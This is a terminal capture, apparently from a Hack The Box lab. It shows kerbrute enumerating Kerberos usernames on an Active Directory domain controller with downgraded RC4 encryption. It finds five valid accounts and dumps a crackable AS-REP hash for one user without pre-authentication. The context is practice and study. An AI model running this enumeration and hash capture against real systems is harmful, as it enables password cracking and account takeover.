 ┌──(kalin㉿kali)-[~/Infiltrator/kerbrute/dist]
└─$ ./kerbrute_linux_amd64 userenum --dc 10.10.11.31 -d infiltrator.htb --hash-file hashout2 /home/kalin/Infiltrator/userlist --downgrade
kerbrute
Version: dev (9cfb81e) - 06/12/25 - Ronnie Flathers @ropnop
2025/06/12 13:40:11 >  Saving any captured hashes to hashout2
2025/06/12 13:40:11 >  Using downgraded encryption: arcfour-hmac-md5
2025/06/12 13:40:11 >  Using KDC(s):
2025/06/12 13:40:11 >   10.10.11.31:88
2025/06/12 13:40:11 >  [+] VALID USERNAME:       k.turner@infiltrator.htb
2025/06/12 13:40:12 >  [!] m.harris@infiltrator.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2025/06/12 13:40:12 >  [+] VALID USERNAME:       e.rodriguez@infiltrator.htb
2025/06/12 13:40:12 >  [!] d.anderson@infiltrator.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2025/06/12 13:40:12 >  [+] VALID USERNAME:       a.walker@infiltrator.htb
2025/06/12 13:40:12 >  [+] VALID USERNAME:       o.martinez@infiltrator.htb
2025/06/12 13:40:14 >  [+] l.clark has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$l.clark@INFILTRATOR.HTB:84c3015fc827a5048114ad8d143d58ec$b8af7d1d29ad6eae8ad56296d57a6cfaa00cce40d1e3c13177182dfdd61b53f986
f44a0685769641804b865a1e875b70df6eb5d3ff19b4ee7a020ef342307acbe65f02456445c90a9a8752e2c2a6f25f419b728d83ede6e0af6a1ecde35e0d915c134040c87
a988faa64ca3287fa3ecc2bfb975348fb98d0e8160102d749c383beefd43a310bb3d01769366190350a
2025/06/12 13:40:14 >  [+] VALID USERNAME:       l.clark@infiltrator.htb
2025/06/12 13:40:14 >  Done! Tested 7 usernames (5 valid) in 3.234 seconds